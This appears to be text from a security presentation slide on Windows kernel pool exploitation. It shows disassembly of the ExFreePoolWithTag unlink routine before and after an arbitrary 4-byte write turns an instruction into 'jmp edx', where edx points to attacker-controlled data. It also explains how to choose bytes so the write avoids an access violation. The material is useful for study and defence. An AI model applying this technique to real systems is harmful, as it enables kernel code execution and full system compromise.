 Write4 into the Kernel Before mov eax, [edx+ 8 ] mov ebx, [edx+ 0Ch ] mov [ebx], eax mov [eax+ 4 ], ebx loc_80543F0B:  ; CODE XREF: ExFreePoolWithTag(x,x)+518j movzx edx, word ptr [edx+ 2 ] After mov eax, [edx+ 8 ] mov ebx, [edx+ 0Ch ] mov [ebx], eax mov [eax+ 4 ], ebx loc_80543F0B:  ; CODE XREF: ExFreePoolWithTag(x,x)+518j jmp edx Edx points to something we control Jmp edx being 2 bytes long, we can pick the upper 2 so that the write4 doesn't trigger an access violation 